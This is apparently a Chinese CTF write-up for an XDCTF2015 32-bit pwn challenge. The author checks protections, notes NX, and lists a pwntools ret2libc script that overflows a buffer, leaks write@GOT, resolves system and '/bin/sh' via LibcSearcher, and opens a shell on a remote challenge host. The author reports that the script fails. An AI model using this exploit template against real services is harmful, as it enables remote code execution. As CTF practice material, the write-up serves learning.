- 先checksec一下文件
- 放到32位ida看一下
Shift+f12看一下
我的理解是这道题开的是nx且shift+f12中没有可用的给了write函数很明显是libc泄露做
- 看一下我写的脚本
from pwn import *
from LibcSearcher import *

p = remote("61.147.171.103", 57177)
elf = ELF("./2")

write_plt = elf.plt["write"]
write_got = elf.got["write"]
start = elf.sym["start"]

p.recvuntil(b"Welcome to XDCTF2015~!\n")

offset = 112
payload1 = b"A" * offset + p32(write_plt) + p32(start) + p32(1) + p32(write_got) + p32(4)

p.sendline(payload1)

write_addr = u32(p.recvline().strip().ljust(4, b"\x00"))

libc = LibcSearcher("write", write_addr)
libc_base = write_addr - libc.dump("write")

system_addr = libc_base + libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")

p.recvuntil(b"Welcome to XDCTF2015~!\n")

payload2 = b"A" * offset + p32(system_addr) + p32(0xdeadbeef) + p32(bin_sh_addr)

p.sendline(payload2)

p.interactive()
打不通，我难以理解我感觉，这个gdb一直在说找不到start函数阴飞你爸了，看一下有没有 
反正大概逻辑就是利用write函数进行泄露libc然后调用。

